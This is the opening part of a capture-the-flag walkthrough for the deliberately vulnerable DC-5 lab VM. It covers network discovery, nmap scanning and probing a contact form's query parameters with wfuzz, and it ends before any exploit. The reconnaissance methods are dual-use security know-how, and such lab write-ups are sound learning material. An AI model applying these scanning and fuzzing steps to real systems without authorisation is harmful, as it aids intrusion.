HackersAreUs

HackersAreUs.com

Don’t learn to Hack,
Hack to learn.


  • DC5 Walkthrough



    DC-5 is another boot2root from the DC series — a purposely vulnerable Debian 64-bit VM aimed at intermediate users. The author warns it’s a step up in difficulty, so it isn’t ideal for absolute beginners but is well suited to those with some Linux and prior boot2root experience. Unlike earlier DC machines, DC-5 exposes a single web-based entry point (there’s no SSH). The author hints at the vector: “look for something that changes when you refresh a page — and no, it’s not a PHPMailer exploit.” The objective is simple: gain root and retrieve the single flag. A basic comfort with the Linux command line and common pentesting tools will take you a long way. If you haven’t downloaded DC5 you can by clicking [here].

    If you are curious on my setup, I am running Windows 11 as my host Operating System. VMware Workstation Pro running Kali Linux VM (bridged mode) as the attacker and DC5 VM (bridged mode) as the target.





    I begin by using nmap’s ping sweep and netdiscover to find the IP of the target host.





    After getting the target’s IP, I add 192.168.0.149 dc5 to /etc/hosts so I can just browse to http://dc5 instead of the raw IP. Then I run an nmap scan using default scripts (-sC), service/version detection (-sV), a full port sweep (-p-), and -Pn to skip host discovery in case ping is blocked, -oN saving results to a file.


    Note: Adding the target to your /etc/hosts file makes accessing it much easier. Instead of typing the IP address every time, you can simply use http://dc5. To do this, open /etc/hosts with a text editor like vim and add the line:

    192.168.0.149    dc


    Make sure to replace 192.168.0.149 with the actual IP address of your target on your network.





    The scan shows ports 111 (rpcbind) and 80 (nginx) are open — rpcbind suggests RPC/NFS-related services worth probing (ie: rpcinfo, showmount), while port 80 confirms a web server that’s definitely worth investigating.






    Visiting web-server on port 80 which is running nginx 1.6.2 appears to be bunch of text that probably isn’t going to be too helpful. The only possibility of finding a vulnerability is contact form at /contact.php. Filling out the name, country, and subject takes me to /thankyou.php which includes the query string and the parameter which is the information that I filled out.

    http://dc5/thankyou.php?firstname=Joe&lastname=Blow&country=usa&subject=Hello



    Wondering if one of the query strings could possibly be injectable I tried running wfuzz against the query strings firstname, lastname, country, and subject without any luck. I remember the author hints at the attack vector: “look for something that changes when you refresh a page — and no, it’s not a PHPMailer exploit”.

    I refreshed the home, solutions, about us, FAQ, and Contact and I could not see any changes after refreshing the pages. I realized that there was one page that I did not check which is /thankyou.php.



